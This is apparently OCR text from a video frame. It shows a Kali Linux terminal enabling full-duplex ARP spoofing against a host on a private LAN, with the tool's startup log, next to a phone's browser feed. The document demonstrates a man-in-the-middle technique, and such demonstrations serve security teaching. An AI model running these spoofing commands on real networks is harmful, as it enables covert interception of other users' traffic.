 1 2 3 4 2
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali ×
192.168.101.0/24 > 192.168.101.4 » set arp.spoof.fullduplex true
192.168.101.0/24 > 192.168.101.4 » set arp.spoof.targets 192.168.101.2
192.168.101.0/24 > 192.168.101.4 » arp.spoof on
[22:57:24] [sys.log] [inf] arp.spoof enabling forwarding
192.168.101.0/24 > 192.168.101.4 » [22:57:24] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.101.0/24 > 192.168.101.4 » [22:57:24] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router
will fail.
192.168.101.0/24 > 192.168.101.4 »
22:57 0.0KB/s 96%
2
Google
Search or type web ad...
News Recipes Music Educat
Z G D
ZBunker Google ESP8266 ...
Discover
Kali Linux adds
VM-like snapshot
feature to bare-metal
installs
Bleeping Computer · 20h